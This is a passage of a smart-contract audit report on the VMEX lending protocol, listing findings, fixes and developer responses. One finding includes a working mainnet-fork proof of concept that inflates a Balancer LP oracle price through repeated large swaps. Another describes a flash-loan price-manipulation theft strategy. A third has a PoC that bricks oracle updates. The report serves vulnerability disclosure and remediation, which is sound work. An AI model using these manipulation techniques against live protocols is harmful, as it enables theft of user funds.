Medium. Sender (from) will never be impacted by the whitelist/blacklist. AToken transfers can be broken by untrusted tranche admins.
Recommendation
To correctly enforce whitelist/blacklist, recommend using the function _checkWhitelistBlacklist(uint64 trancheId, address user) twice to check the passed addresses (the to and the from), rather than checkWhitelistBlacklist() (no underscore), which checks msg.sender and to.
- checkWhitelistBlacklist(trancheId, to);
+ _checkWhitelistBlacklist(trancheId, from);
+ _checkWhitelistBlacklist(trancheId, to);
To prevent tranche admins from blocking all transfers, consider only allowing the whitelist to be enabled before the tranche is truly "active" and allowing deposits (e.g. can only be enabled before batchInitReserve()). If that is not desirable, consider adding a ~24h timelock before the whitelist becomes active so that a global/emergency admin has an opportunity to prevent the change - and also so users can react.
Developer Response
Fixed in 3b03770d93696931ecda081087ce6becc6d1a9ee. We decided to disable setting tranche whitelist as true if there already are reserves set up in the tranche.
Low Findings
1. Low - nthroot() should use established libraries for calculating roots
Vmex team has implemented nthroot() by verifying that it works on random numbers. It's risky to use this approach without extensive testing and there are battle-tested libraries to implement these functionalities.
Technical Details
function nthroot(uint8 n, uint256 _product) internal pure returns (uint256) {
//VMEX empirically checked that this is only accurate for square roots and cube roots,
// and the decimals are 9 and 12 respectively
if (n == 2) {
return LogExpMath.pow(_product, 1e18 / n) / 1e9;
}
if (n == 3) {
return LogExpMath.pow(_product, 1e18 / n) / 1e12;
}
revert("Balancer math only can handle square roots and cube roots");
}
nthroot() also reverts for high values like 57896044618658097711785492504343953926634992332820282019728792003956564819968. It should not be achievable but the alternatives accommodate these values too.
Impact
Low. To build confidence in this function, testing on some random numbers is not enough. If there is a mismatch between this value and the actual root values, the final calculated price will be incorrect.
Recommendation
Consider replacing the current implementation with better square root and cube root functions.
- For square root, you can consider
ABDKMath. It's also gas-efficient compared to the current square root implementation. - For cube roots, you can take inspiration from Curve's implementation. Solady provides an implementation inspired by it. Although, you should confirm it matches Curve's version.
Developer Response
We decided to use openzeppelin for sqrt, and Solady for cube root. Fixed in PR 155.
2. Low - Protocol should only choose a single asset denomination for all tranches
On the contract, asset sources can be set only once per asset. You will have to choose one type of denomination for the entire protocol and should never use a different denomination. A tranche admin might not be aware of the denomination of an asset and could add it by mistake to a tranche that isn't using the same denomination.
Technical Details
On ETH mainnet, you can have prices denominated in ETH or USD value. see: https://data.chain.link/ethereum/mainnet/crypto-eth and https://data.chain.link/ethereum/mainnet/crypto-usd
Impact
Low.
Recommendation
You could make sure the denomination is always the same using the oracle description and matching the last three characters to the denomination selected.
Developer Response
Fixed in commit b035e22b9784a14cd6b5b1c7fa0303330649f97a.
3. Low - Asset mapping might not be set and should be checked to be non-zero
There is no check to make sure getAssetMappings() does not return the zero address.
Technical Details
Impact
Low. A zero asset mapping will prevent the protocol from working.
Recommendation
Add an assertion to make sure the address is not zero.
Developer Response
Fixed in commit 94dec396447ed84b260a62d7ab3582c13fc3cb46.
4. Low - finalizeTransfer() and liquidationCall() auto-enables collateral for receiver
When aToken's balance is increased from 0 for a user, the asset is enabled as a collateral consistently.
Technical Details
DepositWithdrawLogic.sol#L80 does this if the asset is enabled as collateral in reserve data:
if (isFirstDeposit) {
// if collateral is enabled, by default the user's deposit is marked as collateral
user.setUsingAsCollateral(self.id, self.configuration.getCollateralEnabled(vars.asset, vars._assetMappings));
}
LendingPool.sol#L645 and LendingPoolCollateralManager.sol#L237-L239 always sets it to true:
if (balanceToBefore == 0 && amount != 0) {
DataTypes.UserConfigurationMap storage toConfig = _usersConfig[to][trancheId].configuration;
toConfig.setUsingAsCollateral(reserveId, true);
emit ReserveUsedAsCollateralEnabled(asset, trancheId, to);
}
liquidatorConfig.setUsingAsCollateral(
collateralReserve.id,
true
);
This can be made consistent to always use getCollateralEnabled() so that an invalid state never enters the protocol.
Impact
Informational.
Recommendation
Consider using getCollateralEnabled() to set the asset as collateral for a user.
Developer Response
Although this doesn't pose any additional risk for the protocol (even if collateral is set as true, if tranche doesn't allow it, then it won't count in the health factor), it's good practice to follow, so it is fixed in commit b035e22b9784a14cd6b5b1c7fa0303330649f97a.
5. Low - Remove the special treatment of type(uint256).max in validateBorrow()
A borrower can specify type(uint256).max as the borrowing amount to indicate that they want to borrow the maximum possible amount. This deviates from Aave V2 and also introduces more code. To reduce any attack vectors, you can remove this functionality and save gas as a benefit.
Technical Details
Impact
Low.
Recommendation
A borrower usually knows the amount to borrow. Consider removing the special treatment of type(uint256).max in validateBorrow():
-if(exvars.amount!=type(uint256).max) {
checkAmount(
exvars._assetMappings.getBorrowCap(exvars.asset),
exvars.amount,
IERC20(reserve.variableDebtTokenAddress).totalSupply(),
exvars._assetMappings.getDecimals(exvars.asset)
);
-}
(
vars.userCollateralBalanceETH,
...
vars.avgBorrowFactor
) = GenericLogic.calculateUserAccountData(
...
);
-if(exvars.amount == type(uint256).max){
- ...
-}
uint256 amountInETH = exvars.assetPrice.mul(exvars.amount).div(
10**exvars._assetMappings.getDecimals(exvars.asset)
);
This will make the UX similar to Aave, and simplify the code.
Developer Response
Fixed in commit 24b9896b14aec3542c18ba5dcb566dc0733b13b1.
6. Low - Check if asset has been added before setting its parameters
It's possible to set VMEXReserveFactor and borrowingEnabled without adding an asset.
Technical Details
setVMEXReserveFactor() and setBorrowingEnabled() don't validate that the asset has already been added.
Impact
Low. Since these functions can only be called by trusted actors, the risk is low.
Recommendation
Add this check to setVMEXReserveFactor() and setBorrowingEnabled():
require(isAssetInMappings(asset), Errors.AM_ASSET_DOESNT_EXIST);
Developer Response
Fixed in dc958a8954a18bc06be5cd21b050d5f156a69dc4.
7. Low - Use OZ SafeCast
In Solidity, typecasting to a lower size uint doesn't revert if the value doesn't fit in the smaller number of bits.
Technical Details
AssetMappings.sol#L275-L278 can silently overflow uint64's max value.
Impact
Low. Incorrect values can be set for critical parameters in case this happens.
Recommendation
Use OpenZeppelin's SafeCast to downcast values.
Developer Response
We made sure that the 18 decimal places wouldn't overflow for 64 bits if we restrain the values to the 100% area. Either way, it's fixed in 12dd344b8c8f80e97a12c988c4d8ef0911b47ac1.
8. Low - registerAddressesProvider() doesn't check if a provider is already registered
registerAddressesProvider() can overwrite previous id for an existing provider.
Technical Details
If registerAddressesProvider() can be called twice on the same provider with different ids. The second call will overwrite _addressesProviders[provider].
Impact
Low. registerAddressesProvider() is an onlyOwner function so the likelihood of this happening is low but it can happen due to oversight.
Recommendation
Revert if _addressesProviders[provider] > 0.
Developer Response
Fixed in commit ec4978abab853f06b19dc3a59e9ed285dac99143.
9. Low - checkAmount() can overflow
checkAmount isn't safe from arithmetic overflow.
Technical Details
checkAmount() uses unchecked to verify if requested borrow amount does not breach borrowCap:
unchecked {
require(
totalDebt + amount <=
borrowCap * 10**decimals,
Errors.VL_BORROW_CAP_EXCEEDED
);
}
RHS will work as borrowCap will be set such that it's not possible to overflow unless you set it really high which will be an error on the part of the global admin.
In general, unless you have a proof that this won't overflow or if the overflow is desired, then only unchecked should be used.
Impact
Low. Depending on the set values, more amount could be borrowed or a valid amount of borrow request could be denied.
Recommendation
Consider calculating the LHS outside the unchecked block.
Developer Response
Fixed in commit a202a14639bbfecf396ba2980bb2761e8c235d51.
10. Low - Use abi.encodeCall instead of abi.encodeWithSelector
abi.encodeWithSelector doesn't perform type check on the function and its arguments which abi.encodeCall does. For example, LendingPoolConfigurator._initReserve() sends arguments to AToken.initialize() in a deserialized format.
Technical Details
New aTokens are deployed as follows:
address aTokenProxyAddress = _initTokenWithProxy(
addressesProvider.getATokenBeacon(),
abi.encodeWithSelector(
IInitializableAToken.initialize.selector,
cachedPool,
address(this), //lendingPoolConfigurator address
address(addressesProvider), //
input.underlyingAsset,
trancheId
)
);
Here is the function signature of AToken.initialize():
function initialize(
ILendingPool pool,
InitializeTreasuryVars memory vars
) external override initializer {
Impact
Low. abi.encodeCall is a safer alternative to abi.encodeWithSelector.
Recommendation
Replace all instances of abi.encodeWithSelector with abi.encodeCall.
Developer Response
Fixed in commit 474c9cf63825c6017a8acba5308d62f583526738.
11. Low - setAssetAllowed(asset, false) logic allows DoS attack
The method setAssetAllowed in AssetMappings.sol checks whether or not an asset can be disallowed, to do so, it iterates over all the tranches. If anyone can create tranches (setPermissionlessTranches(true)), then a sufficient amount of tranches can be created to make this method to always run out of gas.
Technical Details
If setPermissionlessTranches(true) is called, claimTrancheId() can be called by anyone, therefore creating a new tranche.
In the method setAssetAllowed(), if isAllowed == false, the check validateAssetAllowed() will be run:
function setAssetAllowed(address asset, bool isAllowed) external onlyGlobalAdmin{
...
if (!isAllowed) {
validateAssetAllowed(asset);
}
...
}
function validateAssetAllowed(address asset) internal view {
...
for (uint64 tranche = 0; tranche < totalTranches; tranche++) {
...
}
}
Each iteration will cost some gas, if there are too many tranches whether it is under a normal scenario or an attack, this function will use too much gas and will not be callable creating a DoS.
Impact
Low. Assets can be prevented from being disallowed, making the method setAssetAllowed() useless.
Recommendation
Make the check validateAssetAllowed() O(1) instead of O(N) to avoid DoS.
Developer Response
Acknowledged. There is currently no known method to perform an O(1) check. An idea is to keep track of state of an asset, and update on every user interaction to store the total deposits and borrows of that asset across all tranches, but this would increase gas. We will consider this option if reaching the gas limit becomes a concern in the future.
12. Low - Balancer LP fair price can be manipulated for illiquid pools
Due to rounding errors in the balancer math library's BNum.bpow() function, the LP fair price is overestimated for very imbalanced pools. This allows to manipulate the fair price with large swaps on the pool.
Technical Details
The BNum.bpow() function returns accurate values down to 1e-6 (1e12 in wei). Below that, the result is larger than expected.
Here is a code snippet that shows this:
function testBpow() public {
uint exp = 0.5*1e18;
uint bpowRes;
uint expectedRes;
uint base;
uint ratio;
for (uint i=0; i<=18; i+=2) {
base = 10**i;
bpowRes = BNum.bpow(base, exp);
expectedRes = 10**(i/2 + 9);
ratio = bpowRes/expectedRes;
console.log("- (1e%d)^0.5 bpow/expected: %d", i, ratio);
}
}
which will print:
Logs:
- (1e0)^0.5 bpow/expected: 399293
- (1e2)^0.5 bpow/expected: 39929
- (1e4)^0.5 bpow/expected: 3992
- (1e6)^0.5 bpow/expected: 399
- (1e8)^0.5 bpow/expected: 39
- (1e10)^0.5 bpow/expected: 4
- (1e16)^0.5 bpow/expected: 1
- (1e18)^0.5 bpow/expected: 1
In BalancerOracle.computeFairReserves() the ratio variable is around 1e18 for balanced pools (NOTE: This is only true when the pool tokens have 18 decimals, but decimals are discussed in another finding and the related fix will make it true for all tokens).
If a pool has low liquidity then it is possible to swap a large amount to make it unbalanced and manipulate the fair price. Note that in order to impact the fair price the reserve ratio must become 1e-6 or less (1e12 in wei), meaning that an attacker should have to swap an amount of at least 1000 times the current pool reserves. Also, multiple swaps must be performed to bypass Balancer's check on maximum swapped amount making the manipulation gas expensive. For these reasons, it seems unlikely that an attacker can manipulate the LP collateral price profitably.
Here is a PoC of the manipulation on the ETH-UNI Mainnet pool:
function testManip() public {
address pool = 0x5Aa90c7362ea46b3cbFBD7F01EA5Ca69C98Fef1c; //UNI-ETH pool on mainnet
uint UNI_price = 5.15*1e8; // UNI-USDC chainlink price
uint ETH_price = 1800*1e8; // ETH-USDC chainlink price
console.log("Mainnet block:", block.number);
uint256[] memory prices = new uint256[](2);
prices[0] = UNI_price;
prices[1] = ETH_price;
// direct LP price calculation
bytes32 pool_id = IBalancer(pool).getPoolId();
IVault balancer_vault = IBalancer(pool).getVault();
(IERC20[] memory tokens, uint256[] memory balances, ) =
balancer_vault.getPoolTokens(pool_id);
uint totPoolUSDCvalue = UNI_price*balances[0]/1e18 + ETH_price*balances[1]/1e18;
uint LPprice = totPoolUSDCvalue*(10**IBalancer(pool).decimals())/IBalancer(pool).totalSupply();
console.log("LP expected price:", LPprice);
// use Balancer Oracle to get LP price
uint LPoraclePrice = BalancerOracle.get_lp_price(pool, prices, 0, true);
console.log("LP oracle price before manipulation:", LPoraclePrice);
// Swap 100_000 ETH on pool
uint amount = 1e5*1e18;
vm.deal(address(this), amount);
IWETH9(address(tokens[1])).deposit{value:1e5*1e18}();
IWETH9(address(tokens[1])).approve(address(balancer_vault), amount);
// 1. Swap WETH for UNI
FundManagement memory funds = FundManagement(
{
sender: address(this),
fromInternalBalance: false,
recipient: payable(address(this)),
toInternalBalance: false
}
);
bytes memory userData;
SingleSwap memory singleSwap = SingleSwap(
{
poolId: pool_id,
kind: SwapKind(0),
assetIn: address(tokens[1]),
assetOut: address(tokens[0]),
amount: amount,
userData: userData
}
);
while (true) { // do multiple swaps because balancer limit swap amount to 30% of reserves
(, balances, ) = balancer_vault.getPoolTokens(pool_id);
amount = balances[1]*3/10; // maximum that can be swapped due to balancer limits
if (IWETH9(address(tokens[1])).balanceOf(address(this)) < amount) break;
singleSwap.amount = amount;
IBalancerVault(address(balancer_vault)).swap(singleSwap,
funds,
0,
block.timestamp + 1);
}
LPoraclePrice = BalancerOracle.get_lp_price(pool, prices, 0, true);
console.log("LP oracle price after manipulation:", LPoraclePrice);
}
which will print:
Logs:
Mainnet block: 17251326
LP expected price: 9752931061
LP oracle price before manipulation: 9752695445
LP oracle price after manipulation: 91173235346
The full PoC is available here: https://gist.github.com/bahurum/67ef6ea9ea820108844b320c977a3c34
Impact
Low. Possible to manipulate LP price of illiquid balancer pools, but due to the cost of the manipulation relative to the small liquidity amount, this is most likely not profitable.
Recommendation
Consider using another math library with higher precision exponentiation, or limit the pool reserve ratio to 1e-6 (1e12 in wei) in BalancerOracle.computeFairReserves():
...
if (r0 > r1) {
uint ratio = BNum.bdiv(r1, r0);
fairResA = BNum.bmul(resA, BNum.bpow(ratio, wB));
fairResB = BNum.bdiv(resB, BNum.bpow(ratio, wA));
} else {
uint ratio = BNum.bdiv(r0, r1);
fairResA = BNum.bdiv(resA, BNum.bpow(ratio, wB));
fairResB = BNum.bmul(resB, BNum.bpow(ratio, wA));
}
+ require(ratio > 1e12, 'Reserves ratio too low');
...
Developer Response
Fixed in PR 157 by checking for low pool reserves and reverting if under 1e12 in wei.
Gas Saving Findings
1. Gas - Fetching the decimals is only required once
incentivizedAsset's decimal is fetched and updated on every call to configureRewards(). It's only necessary to do it for the first time.
Technical Details
Impact
Gas savings.
Recommendation
Do not fetch the decimals if a value is already set.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
2. Gas - Price oracle is fetched on every iteration of the loop
The price oracle address is fetched on every iteration of the loop and should be fetched before the loop.
Technical Details
Impact
Gas savings.
Recommendation
Fetch the price oracle before the loop.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
3. Gas - oracle is retrieved twice in LendingPoolCollateralManager's _calculateAvailableCollateralToLiquidate()
Technical Details
The oracle is retrieved twice to calculate the debtAssetPrice and collateralPrice
Impact
Gas savings.
Recommendation
Retrieve the oracle once.
Developer Response
Fixed in commit 475343b4b623f927f9f9d9f136ea1343f8b9c700.
4. Gas - onlyLendingPoolConfigurator in aToken is unused
Technical Details
onlyLendingPoolConfigurator in aToken is unused.
Impact
Gas savings.
Recommendation
Remove the unused code.
Developer Response
Fixed in commit 475343b4b623f927f9f9d9f136ea1343f8b9c700.
5. Gas - Cache storage variable outside loop
Storage is expensive, so you can cache the value if it's read multiple times.
Technical Details
address[] memory _activeReserves = new address[](
trancheParams[trancheId].reservesCount
);
for (uint256 i = 0; i < trancheParams[trancheId].reservesCount; i++) {
_activeReserves[i] = _reservesList[trancheId][i];
}
Here trancheParams[trancheId].reservesCount is read multiple times.
Impact
Gas savings.
Recommendation
Cache trancheParams[trancheId].reservesCount in a length variable.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
6. Gas - Redundant checks on Chainlink oracle
From Chainlink's documentation on reading data feeds:
The data feed aggregator includes both minAnswer and maxAnswer values. These variables prevent the aggregator from updating the latestAnswer outside the agreed range of acceptable values, but they do not stop your application from reading the most recent answer. Hence, the contract reading this price need not check it against minAnswer and maxAnswer from Chainlink aggregator.
Technical Details
getOracleAssetPrice() validates the price as follows:
if (price > int256(aggregator.minAnswer()) && price < int256(aggregator.maxAnswer()) && block.timestamp - updatedAt < SECONDS_PER_DAY) {
return uint256(price);
} else {
return _fallbackOracle.getAssetPrice(asset);
}
As explained about price > int256(aggregator.minAnswer()) && price < int256(aggregator.maxAnswer()) is always true.
Impact
Gas savings.
Recommendation
Update the validation as:
-if (price > int256(aggregator.minAnswer()) && price < int256(aggregator.maxAnswer()) && block.timestamp - updatedAt < SECONDS_PER_DAY) {
+if (block.timestamp - updatedAt < SECONDS_PER_DAY) {
Developer Response
Acknowledged. Decided to leave the code as is, as peer reviewer had recommended using it, and in case that chainlink changes policies.
7. Gas - addressesProvider.getLendingPool() can be cached outside of the loop
addressesProvider.getLendingPool() can be cached outside of the loop.
Technical Details
Impact
Gas savings.
Recommendation
Create a variable for the lending pool instead of fetching it on every iteration of the loop.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
8. Gas - private variable _addressesTranche is unnecessarily nested
_addressesTranche is defined as a nested map but the top layer map is not useful as only the TRANCHE_ADMIN slot is used.
Technical Details
_addressesTranche is defined as
mapping(bytes32 => mapping(uint64 => address)) private _addressesTranche;
This variable is only used to store the admin address for a tranche. _addressesTranche is accessed in several functions setTrancheAdmin(), addTrancheAdmin() and getAddressTranche() which is itself called by the onlyTrancheAdmin().
Impact
Gas Savings.
Recommendation
Remove the unnecessary mapping.
LendingPoolAddressesProvider.sol#L28
- mapping(bytes32 => mapping(uint64 => address)) private _addressesTranche;
+ mapping(uint64 => address) private _addressesTranche;
LendingPoolAddressesProvider.sol#L44
- bytes32 private constant TRANCHE_ADMIN = "TRANCHE_ADMIN";
LendingPoolAddressesProvider.sol#L166
- function getAddressTranche(bytes32 id, uint64 trancheId)
+ function getAddressTranche(uint64 trancheId)
public
view
override
returns (address)
{
- return _addressesTranche[id][trancheId];
+ return _addressesTranche[trancheId];
}
LendingPoolAddressesProvider.sol#L362
function setTrancheAdmin(address admin, uint64 trancheId) external override {
require(
_msgSender() == owner() ||
- _msgSender() == getAddressTranche(TRANCHE_ADMIN, trancheId),
+ _msgSender() == getAddressTranche(trancheId),
Errors.CALLER_NOT_TRANCHE_ADMIN
);
- _addressesTranche[TRANCHE_ADMIN][trancheId] = admin;
+ _addressesTranche[trancheId] = admin;
emit ConfigurationAdminUpdated(admin, trancheId);
}
LendingPoolAddressesProvider.sol#L362
function addTrancheAdmin(address admin, uint64 trancheId) external override {
// anyone can add their own tranche, but you just have to choose a trancheId that hasn't been used yet
require(
_msgSender() == getAddress(LENDING_POOL_CONFIGURATOR),
Errors.LP_CALLER_NOT_LENDING_POOL_CONFIGURATOR
);
- assert(_addressesTranche[TRANCHE_ADMIN][trancheId] == address(0)); //this should never be false
- _addressesTranche[TRANCHE_ADMIN][trancheId] = admin;
+ assert(_addressesTranche[trancheId] == address(0)); //this should never be false
+ _addressesTranche[trancheId] = admin;
emit ConfigurationAdminUpdated(admin, trancheId);
}
Developer Response
Fixed in 647c55ac70abce82a725f00d6b1af66d1edda7aa.
Informational Findings
1. Informational - Ensure that the borrowCap and supplyCap doesn't include decimals
Technical Details
borrowCap is assumed to not have decimals in it as indicated by its usage ValidationLogic.sol#L145:
require(
totalDebt + amount <=
borrowCap * 10**decimals,
Errors.VL_BORROW_CAP_EXCEEDED
);
That's the case with supplyCap too:
require(
supplyCap == 0 ||
(IAToken(reserve.aTokenAddress).totalSupply() + amount) <=
supplyCap * (10**_assetMappings.getDecimals(asset)),
Errors.VL_SUPPLY_CAP_EXCEEDED
);
Hence, global admin has to make sure that borrowCap and supplyCap does not include the decimals. Otherwise, an absurdly high amount can be borrowed or lent.
Impact
Informational. Higher amount can be borrowed and lent than intended.
Recommendation
Global admin needs to be careful that borrowCap and supplyCap does not include the decimals.
Developer Response
Acknowledged.
2. Informational - Rewards can be greater than REWARDS_VAULT balance
Rewards for a user can be greater than the REWARDS_VAULT balance resulting in a reverted transaction.
Technical Details
Impact
Informational.
Recommendation
Verify the balance of REWARDS_VAULT and ensure that the amountToClaim does not surpass the balance. If it does, decrease the amountToClaim to match the balance.
Developer Response
Acknowledged. Won't fix.
3. Informational - Two instances of DistributionTypes.sol
DistributionTypes.sol is duplicated in two directories. Currently, these are same but this can be confusing if changes are done to one file.
Technical Details
Impact
Informational.
Recommendation
Remove one of these files.
Developer Response
Fixed in commit 475343b4b623f927f9f9d9f136ea1343f8b9c700.
4. Informational - Incorrect Natpsec for getRewardsData()
Technical Details
The last return parameter of getRewardsData() is incorrect.
Impact
Informational.
Recommendation
Update DistributionManager.sol#L239 as:
-* @return lastUpdateTimestamp The lastUpdateTimestamp of the reward
+* @return endTimestamp The endTimestamp of the reward
Developer Response
Fixed in commit 475343b4b623f927f9f9d9f136ea1343f8b9c700.
5. Informational - Be cautious when integrating an ERC20 token
Several dangerous implementations of ERC20 tokens exist which on integration with a protocol can cause unforeseen problems. As an example, ERC777 is an ERC20 compatible token standard with a pre-transfer and post-transfer hook which can be used for a reentrancy attack.
Technical Details
Before integrating a token with Vmex protocol, make sure to do a careful review of the token. You can take a look at past hacks that have happened due to non-standard token impelmenetation: weird-erc20.
Impact
Informational.
Recommendation
Ensure the token doesn't make any unsafe external call, is not a rebasing, fee-on-transfer or ERC777 token. It should not have multiple entry points like TUSD in the past. Review the token integration checklist from Trail of Bits and Consensys.
You can additionally use Runtime Verification's service to check properties of an ERC20 token deployed on Ethereum mainnet. For example, here is DAI's results.
Developer Response
Acknowledged.
6. Informational - Extra comment in ValidationLogic's validateTransfer() function
Technical Details
This commented out code can be removed.
Impact
Informational.
Recommendation
Remove the commented-out code.
Developer Response
Fixed in commit 475343b4b623f927f9f9d9f136ea1343f8b9c700.
7. Informational - On-Chain price manipulation
The current implementation of the token pricing module in vmex oracle uses on-chain price data which is prone to manipulation. Attackers can exploit this vulnerability by executing atomic transactions that manipulate token prices on assets that can be borrowed. This can lead to financial losses for platform users and negatively impact the overall integrity and stability of the system.
Technical details
With an asset that can be used as collateral and borrowed, an attacker exploits a flash loan to deposit funds with account A, borrow with account B, burn LP/vault tokens using account B, inflate the LP/vault value, increase borrowing power, and eventually steal funds.
When an asset can only be borrowed, an attacker uses USD as collateral to accumulate token debt, borrows additional USD and transfers it to a different account, then inflates the LP/vault token price. The attacker self-liquidates the token debt, recovering their original USD collateral, while retaining the borrowed USD, ultimately leaving the account burdened with bad USD debt.
Impact
Informational.
Recommendation
Only allow tokens to be borrowed if the price comes from an external price oracle.
Developer Response
Acknowledged. Won't fix.
8. Informational - AToken initialize is missing a space on aTokenName
A space is missing between the underlying asset name and the tranche id
Technical Details
Impact
Informational.
Recommendation
Add a space after the underlying name.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
9. Informational - Not used imports
Technical Details
DefaultReserveInterestRateStrategy.sol#L8
Impact
Informational.
Recommendation
Remove imports not used.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
10. Informational - Natspec of setBorrowingEnabled() is wrong
It is copied from the above function without an update.
Technical Details
Impact
Infomational.
Recommendation
Update the natspec.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
11. Informational - A user can be both whitelisted and blacklisted
A user may simultaneously appear on both the whitelist and blacklist. When a pool has whitelisting enabled, access is limited to whitelisted addresses, and the blacklist is disregarded. However, having an address on both lists can create confusion. If a user is initially blacklisted and later added to the whitelist, they still won't be able to access the pool.
Technical Details
Impact
Informational.
Recommendation
To avoid such issues, adding a user to either list should automatically remove them from the other list.
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
12. Informational - Limiting Incentives to Prevent Gas Shortages in Incentivized Assets
When an asset in the _incentivizedAssets has a large number of rewards, it may become unusable. This is because the asset's handleAction function updates indexes for both the asset and multiple rewards, which can lead to gas shortages if there are too many rewards. It is recommended to introduce a limit on the number of incentives to address this issue.
Technical Details
Impact
Informational.
Recommendation
Add a hard cap to the number of incentives per asset.
Developer Response
Acknowledged. Won't fix.
13. Informational - Document missing call to aToken.handleRepayment()
Technical Details
Aave V2's repay() calls handleRepayment() on the corresponding aToken:
IERC20(asset).safeTransferFrom(msg.sender, aToken, paybackAmount);
IAToken(aToken).handleRepayment(msg.sender, paybackAmount); <-- // missing from Vmex
emit Repay(asset, onBehalfOf, msg.sender, paybackAmount);
Here is the corresponding Vmex's repay():
IERC20(asset).safeTransferFrom(msg.sender, reserve.aTokenAddress, paybackAmount);
emit Repay(asset, trancheId, onBehalfOf, msg.sender, paybackAmount);
However, handleRepayment() is a noop as it calls to an empty function, so it doesn't affect the functionality.
Impact
Informational. In case handleRepayment() is expanded in future, it'll be good to have a comment in repay() as a reminder to include the call.
Recommendation
Add a comment in repay() to explain why it's missing:
```solidity
IERC20(asset).safeTransferFrom(msg.sender, reserve.aTokenAddress, paybackAmount);
+// this call is a noop as it currently calls an empty function.
+// IAToken(reserve.aToken).handleRepayment(msg.sender, paybackAmount);
emit Repay(asset, trancheId, onBehalfOf, msg.sender, paybackAmount);
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
14. Informational - Incomplete Natspec for calculateUserAccountData()
The Natspec of calculateUserAccountData() is missing the description of the last return parameter.
Technical Details
Impact
Informational.
Recommendation
Update Natspec:
-* @return The total collateral and total debt of the user in ETH, the avg ltv, liquidation threshold and the HF
+* @return The total collateral and total debt of the user in ETH, the avg ltv, liquidation threshold, the HF and avg borrow factor
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
15. Informational - Incorrect comment in PercentMath.sol
The Natspec of convertToPercent() says:
/**
* @dev Converts the original Aave Percentage math values (4 decimal places) to an arbitrary number of decimals determined by NUM_DECIMALS
* @param value The value with 4 decimals to convert
**/
However, Aave uses 2 decimals of precision.
Technical Details
Impact
Informational.
Recommendation
Update the comment to say 2 decimals of precision:
- * @param value The value with 4 decimals to convert
+ * @param value The value with 2 decimals of precision to convert
Developer Response
Fixed in commit 08849b43eb159c0012da2947041f4efc2f92aab8.
16. Informational - Oracle updates bricked for Beethoven boosted pools
VMEXOracle.getBeethovenPrice() incorrectly uses an array index when writing values to the prices array.
Technical Details
VMEXOracle.getBeethovenPrice(), when dealing with boosted pools, checks whether the first address in the boosted pool’s token list is the address of the pool itself, which is the case for some boosted pools (e.g.: pool 0x6222ae1d2a9f6894dA50aA25Cb7b303497f9BEbd, as can be seen in the following screenshot).

PoC
pragma solidity 0.8.19;
import "forge-std/Test.sol";
import "forge-std/console.sol";
interface Vault {
function getPoolTokens(bytes32) external view returns(IERC20[] memory tokens, uint256[] memory balances, uint256);
}
interface IBalancer {
function getPoolId() external returns (bytes32 poolID);
}
interface IERC20 {}
Vault constant vault = Vault(0xBA12222222228d8Ba445958a75a0704d566BF2C8);
address constant ETH_NATIVE = 0xEeeeeEeeeEeEeeEeEeEeeEEEeeeeEeeeeeeeEEeE;
address constant WETH = 0x4200000000000000000000000000000000000006;
contract PoC is Test {
address[3] assets = [
0xb1C9aC57594e9B1EC0f3787D9f6744EF4CB0A024,
0xde45F101250f2ca1c0f8adFC172576d10c12072D,
0x6222ae1d2a9f6894dA50aA25Cb7b303497f9BEbd
];
VmexStub vmex;
function setUp() external {
vm.createSelectFork("https://endpoints.omniatech.io/v1/op/mainnet/public");
vmex = new VmexStub();
}
function test_IndexOutOfBoundsPoC() external {
vm.expectRevert();
vmex.getAssetPrice(assets[2]);
}
}
contract VmexStub {
address[3] assets = [
0xb1C9aC57594e9B1EC0f3787D9f6744EF4CB0A024,
0xde45F101250f2ca1c0f8adFC172576d10c12072D,
0x6222ae1d2a9f6894dA50aA25Cb7b303497f9BEbd
];
function getBeethovenPriceStub(address asset) internal returns(uint256) {
bytes32 poolId = IBalancer(asset).getPoolId();
(
IERC20[] memory tokens,
,
) = vault.getPoolTokens(poolId);
uint256 i = 0;
if(address(tokens[0]) == asset) { //boosted tokens first token is itself
i = 1;
}
uint256[] memory prices = new uint256[](tokens.length-i);
while(i<tokens.length) {
address token = address(tokens[i]);
if(token == ETH_NATIVE){
token = WETH;
}
prices[i] = getAssetPrice(token);
require(prices[i] > 0);
i++;
}
// ...
return prices[0];
}
function getAssetPrice(address asset) public returns(uint256) {
if (assets[0] != asset && assets[1] != asset && assets[2] != asset) { // if asset is a base type return mock price
return 0x01;
} else { // else we're managing a beethoven lp
return getBeethovenPriceStub(asset);
}
}
}
If this condition holds, the function attempts to skip over the first token of the list by setting an index variable i = 1.
The issue with this is that right after, the prices array is initialized as uint256[] memory prices = new uint256[](tokens.length - 1) and then a loop is performed while i < tokens.length: within the loop body, the code retrieves stores prices[i] = getAssetPrice().
At the final iteration, when i = tokens.length - 1, the write to prices[tokens.length - 1] will fail with an Index out of bounds exception.
Impact
Informational. Funds can get stuck in the contract and no borrow or liquidation is allowed when boosted pools are used.
Recommendation
Do not use boosted pools.
Developer Response
Acknowledged. We are not using any boosted pools.
17. Informational - UserConfiguration.isEmpty() is always false for whitelisted or blacklisted users
UserConfiguration.isEmpty() does not take into account the 2 bits for whitelisting and blacklisting a user and will always return false.
Technical Details
UserConfiguration.isEmpty() checks if UserConfiguration Map is empty with:
return self.data == 0;
The first 2 bits of self.data are for blacklisting and whitelisting, so if a user is whitelisted or blacklisted, isEmpty() will return false even if he has no assets.
This does not impact GenericLogic.calculateUserAccountData() where isEmpty() is used, since userConfig.isUsingAsCollateralOrBorrowing(vars.i) will always be false and vars.totalCollateralInETH will be 0.
The value returned will be (0, 0, 0, 0, type(uint256).max, 0) despite the issue.
Impact
Informational. No impact on protocol state.
Recommendation
Consider only the 254 bits of the BORROWING_MASK when checking if empty:
function isEmpty(DataTypes.UserConfigurationMap memory self)
internal
pure
returns (bool)
{
- return self.data == 0;
+ return (self.data << 2) == 0;
}
Developer Response
Fixed in d90bc55edf65c30d25be587240456641f3302509.
